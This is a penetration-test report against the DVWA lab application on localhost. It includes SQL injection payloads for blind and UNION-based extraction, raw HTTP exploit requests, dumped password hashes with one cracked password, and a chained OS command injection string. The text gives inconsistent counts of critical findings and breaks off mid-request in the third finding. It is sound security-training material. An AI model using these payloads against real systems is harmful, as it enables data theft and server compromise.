SECURITY ASSESSMENT
REPORT

Penetration Testing — Web Application Security

Target Application | DVWA - Damn Vulnerable Web Application
Assessment Type | Web Application Penetration Test
Report Date | May 2026

1. Executive Summary

This report presents the findings of a web application penetration test conducted against the Damn Vulnerable Web Application (DVWA). The assessment was performed to identify security vulnerabilities that could be exploited by malicious actors to compromise the application, its underlying infrastructure, or the sensitive data it processes.

During the engagement, three (3) Critical-severity vulnerabilities were identified across the application's injection-handling functionality. Each finding has been assigned a severity rating using the Common Vulnerability Scoring System (CVSS v3.1) and mapped to the OWASP Top 10 framework.

The identified vulnerabilities, if left unaddressed, could allow an unauthenticated remote attacker to:

- Extract all data from the backend database including credentials and sensitive records
- Execute arbitrary operating system commands directly on the host server
- Perform full server reconnaissance and lateral movement within the environment
- Achieve full system compromise with minimal effort

Immediate remediation is strongly recommended for all Critical-severity findings

5  Total Findings | 4  Critical | 1  High/Medium | 9.8  Max CVSS

2. Scope and Methodology

2.1 Scope
The assessment was limited to the following target application and components:

- Target Application: DVWA (Damn Vulnerable Web Application)
- Target Host: http://localhost:4280
- Security Level: Low (default DVWA configuration)

2.2 Methodology
The assessment followed an industry-standard penetration testing methodology aligned with OWASP Testing Guide (OTG) v4 and PTES (Penetration Testing Execution Standard). The following phases were executed:

- Reconnaissance — Information gathering on the target environment and attack surface
- Threat Modeling — Identifying likely attack vectors and high-value targets
- Vulnerability Discovery — Manual and automated scanning to identify security weaknesses
- Exploitation — Controlled exploitation of identified vulnerabilities to confirm impact
- Post-Exploitation Analysis — Assessing potential business impact of successful exploitation
- Reporting — Documentation of findings with evidence, impact analysis, and remediation guidance

2.3 Tools Used
- Burp Suite Professional — Intercepting proxy and web application scanner
- Manual SQL Injection testing with crafted payloads
- OS command injection using chained shell operators
- OWASP Testing Guide v4 as testing reference

3. Risk Rating Methodology

All vulnerabilities identified during this assessment have been rated using the Common Vulnerability Scoring System (CVSS) version 3.1. CVSS provides a standardized framework for communicating the characteristics and severity of software vulnerabilities.

Severity | CVSS Range | Definition
Critical | 9.0 - 10.0 | Immediate action is required. Represents the highest risk to the organization.
High | 7.0 - 8.9 | Urgent remediation. Significant risk that could lead to data compromise.
Medium | 4.0 - 6.9 | Timely remediation. Moderate risk should be addressed in the near term.
Low | 0.1 - 3.9 | Low risk. Should be addressed as part of routine maintenance cycles.
Informational | N/A | No direct risk, but best practices or awareness items are noted.

Findings are also mapped to the OWASP Top 10 (2021) to contextualize the vulnerability class and provide alignment with widely accepted web application security standards.

4. Findings Summary

The table below provides a consolidated overview of all security findings identified during this assessment. Each finding is assigned a unique ID, mapped to an OWASP category, rated by severity, and given a CVSS score.

ID | Vulnerability | Category | Severity | CVSS | Status
F-001 | Boolean-Based Blind SQL Injection allowing unauthorized database enumeration | Injection | Critical | 9.8 | Confirmed
F-002 | SQL Injection allowing unauthorized database data extraction | Injection | Critical | 9.8 | Confirmed
F-003 | OS Command Injection allowing arbitrary command execution on the host server | Injection | Critical | 9.8 | Confirmed
F-004 | Authorization Bypass allowing unauthorized privileged access | Broken Access Control | Critical | 9.1 | Confirmed
F-005 | Open HTTP Redirect allowing malicious external redirection | Broken Access Control | Medium | 6.1 | Confirmed

5. Detailed Findings
F-001 | Boolean-Based Blind SQL Injection Leading to Unauthorized Database Enumeration

Title | Boolean-Based Blind SQL Injection Leading to Unauthorized Database Enumeration
Severity | Critical
CVSS Score | 9.8
CVSS Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
OWASP Category | A03: Injection
Affected URL | http://localhost:4280/vulnerabilities/sqli_blind/

Description
The application is vulnerable to Boolean-Based Blind SQL Injection through the id input parameter in the blind SQL injection module. Unlike standard SQL injection where query results are directly visible, this vulnerability allows attackers to infer sensitive database information by observing differences in application responses based on true or false conditions. By injecting crafted SQL conditions, it was possible to confirm valid SQL execution and enumerate the backend database without direct access to query output.

CVSS Breakdown
Metric | Value | Meaning
CVSS Version | 3.1 | Common Vulnerability Scoring System version used
Attack Vector (AV) | N (Network) | The vulnerability can be exploited remotely over a network
Attack Complexity (AC) | L (Low) | Exploitation is straightforward and does not require special conditions
Privileges Required (PR) | N (None) | No authentication or prior access is required to exploit the vulnerability
User Interaction (UI) | N (None) | No action from another user is required for successful exploitation
Scope (S) | U (Unchanged) | The impact remains within the same security boundary
Confidentiality Impact (C) | H (High) | Sensitive data can be fully disclosed
Integrity Impact (I) | H (High) | Data can be modified or tampered with
Availability Impact (A) | H (High) | Service or system availability can be significantly affected
Overall Score | 9.8 (Critical) | Severe vulnerability with maximum business and security impact

Steps to Reproduce
- Navigate to the Blind SQL Injection module in DVWA:
  - http://localhost:4280/vulnerabilities/sqli_blind/
- Intercept the request using Burp Suite and identify the vulnerable id parameter.
- Modify the id parameter with the following SQL payload to test a true condition:
  - 1' AND 1=1-- -
- Send the modified request and observe the application response:
  - "User ID exists in the database"
- This confirms that the injected SQL condition evaluated as true.
- Modify the same parameter with a false condition:
  - 1' AND 1=2-- -
- Send the request again and observe the changed response:
  - "User ID is MISSING from the database"
- This confirms that the application behavior changes based on SQL query evaluation, proving the presence of Blind SQL Injection.
- Perform database enumeration by identifying the length of the database name using the following payload:
  - 1' AND LENGTH(database())=4-- -
- Observe the response:
  - "User ID exists in the database"
- This confirms that the backend database name contains 4 characters.
- Extract the database name character by character using substring-based conditional queries.
- To identify the first character:
  - 1' AND SUBSTRING(database(),1,1)='d'-- -
- Response observed:
  - "User ID exists in the database"
- This confirms that the first character is d.
- Repeat the same process for the remaining characters:
  - Second character:
- 1' AND SUBSTRING(database(),2,1)='v'-- -
  - Third character:
- 1' AND SUBSTRING(database(),3,1)='w'-- -
- Fourth character:
  - 1' AND SUBSTRING(database(),4,1)='a'-- -
- For each successful payload, the application returned:
  - "User ID exists in the database"
- Based on the successful character extraction, the backend database name was identified as:
  - dvwa

Evidence

Proof of Exploitation

True Condition Payload:
GET /vulnerabilities/sqli_blind/?id=1%27%20AND%201=1--%20-&Submit=Submit HTTP/1.1
Host: localhost:4280
Cookie: PHPSESSID=<session_id>; security=low
Response:
User ID exists in the database

False Condition Payload:
GET /vulnerabilities/sqli_blind/?id=1%27%20AND%201=2--%20-&Submit=Submit HTTP/1.1
Response:
User ID is MISSING from the database

Database Enumeration Payload:
1' AND LENGTH(database())=4-- -
Inference: Backend database name length = 4. Sensitive information can be extracted character by character.

Impact
This vulnerability exposes the application to the following risks:
- Database structure enumeration without authentication
- Extraction of usernames and credentials via iterative queries
- Disclosure of sensitive application metadata
- Privilege escalation and authentication bypass in chained attacks
- Full database compromise through systematic inference-based extraction
- Although data is not directly returned, blind SQL injection enables complete data extraction given sufficient time

Recommended Fix
- Use parameterized queries / prepared statements for all database interactions
- Enforce strict server-side input validation and reject malformed user input
- Apply least privilege database access accounts
- Disable verbose SQL error behavior and suppress differential responses
- Implement Web Application Firewall (WAF) protections
- Conduct regular secure code reviews and penetration testing

F-002 | SQL Injection Leading to Unauthorized Database Data Extraction

Title | SQL Injection Leading to Unauthorized Database Data Extraction
Severity | Critical
CVSS Score | 9.8
CVSS Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
OWASP Category | A03: Injection
Affected URL | http://localhost:4280/vulnerabilities/sqli/

Description
The application is vulnerable to SQL Injection through the id input parameter in the SQL Injection module. By injecting malicious SQL payloads, it was possible to manipulate backend database queries and extract sensitive data. During testing, a UNION-based SQL injection payload was successfully used to retrieve user account information including usernames and password hashes directly from the backend users table. This confirms the application does not properly validate, sanitize, or parameterize user-controlled input before executing SQL queries.

CVSS Breakdown
Metric | Value | Meaning
CVSS Version | 3.1 | Common Vulnerability Scoring System version used
Attack Vector (AV) | N (Network) | The vulnerability can be exploited remotely over a network
Attack Complexity (AC) | L (Low) | Exploitation is straightforward and does not require special conditions
Privileges Required (PR) | N (None) | No authentication or prior access is required to exploit the vulnerability
User Interaction (UI) | N (None) | No action from another user is required for successful exploitation
Scope (S) | U (Unchanged) | The impact remains within the same security boundary
Confidentiality Impact (C) | H (High) | Sensitive data can be fully disclosed
Integrity Impact (I) | H (High) | Data can be modified or tampered with
Availability Impact (A) | H (High) | Service or system availability can be significantly affected
Overall Score | 9.8 (Critical) | Severe vulnerability with maximum business and security impact

Steps to Reproduce
- Navigate to the SQL Injection page:
  - http://localhost:4280/vulnerabilities/sqli/
- Intercept the request using Burp Suite.
- Modify the vulnerable id parameter with a UNION-based payload:
  - ' UNION SELECT user,password FROM users-- -
- URL encode the payload and submit the request.
- Observe the server response displaying extracted database records including usernames and password hashes.

Evidence


Proof of Exploitation

Injection Payload:
GET /vulnerabilities/sqli/?id=%27%20UNION%20SELECT%20user,password%20FROM%20users--%20-&Submit=Submit HTTP/1.1
Host: localhost:4280
Cookie: PHPSESSID=<session_id>; security=low

Extracted Credentials:
Username | Password Hash (MD5)
admin | 5f4dcc3b5aa765d61d8327deb882cf99
gordonb | e99a18c428cb38d5f260853678922e03
1337 | 8d3533d75ae2c3966d7e0d4fcc69216b

Example decoded credential: gordonb hash decodes to 'abc123' via MD5 rainbow table lookup.

Impact
This vulnerability exposes the application to the following risks:
- Unauthorized access to user accounts and credentials
- Full database data exfiltration including password hashes
- Credential compromise enabling account takeover
- Privilege escalation and sensitive data leakage
- Potential remote system compromise depending on backend database permissions
- Because exploitation requires minimal effort, this represents an immediate critical risk

Recommended Fix
- Use parameterized queries / prepared statements for all database interactions
- Implement strict server-side input validation and reject special characters
- Apply least privilege access for all database accounts
- Implement Web Application Firewall (WAF) protections
- Avoid exposing detailed database errors in HTTP responses
- Store passwords using strong hashing (bcrypt/Argon2) with salting
- Perform regular secure code reviews and security testing

F-003 | OS Command Injection Leading to Arbitrary Server Command Execution

Title | OS Command Injection Leading to Arbitrary Server Command Execution
Severity | Critical
CVSS Score | 9.8
CVSS Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
OWASP Category | A03: Injection
Affected URL | http://localhost:4280/vulnerabilities/exec/

Description
The application is vulnerable to OS Command Injection through the ip input parameter in the command execution module. The application directly passes user-supplied input into underlying system shell commands without proper sanitization or validation. By injecting chained shell commands, it was possible to execute arbitrary operating system commands on the host server. A single payload successfully retrieved the currently logged-in system user, the server working directory, a directory listing, and detailed operating system information.

CVSS Breakdown
Metric | Value | Meaning
CVSS Version | 3.1 | Common Vulnerability Scoring System version used
Attack Vector (AV) | N (Network) | The vulnerability can be exploited remotely over a network
Attack Complexity (AC) | L (Low) | Exploitation is straightforward and does not require special conditions
Privileges Required (PR) | N (None) | No authentication or prior access is required to exploit the vulnerability
User Interaction (UI) | N (None) | No action from another user is required for successful exploitation
Scope (S) | U (Unchanged) | The impact remains within the same security boundary
Confidentiality Impact (C) | H (High) | Sensitive data can be fully disclosed
Integrity Impact (I) | H (High) | Data can be modified or tampered with
Availability Impact (A) | H (High) | Service or system availability can be significantly affected
Overall Score | 9.8 (Critical) | Severe vulnerability with maximum business and security impact

Steps to Reproduce
- Navigate to the command execution page:
  - http://localhost:4280/vulnerabilities/exec/
- Intercept the request using Burp Suite.
- Modify the ip parameter with a chained command injection payload:
  - 127.0.0.1 && whoami && pwd && ls && uname -a
- URL encode and submit the following POST request.
- Observe the application response containing direct system command output.

Evidence


Proof of Exploitation

Injection Payload:
POST /vulnerabilities/exec/ HTTP/1.1
Host: localhost:4280
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=<session_id>; security=low

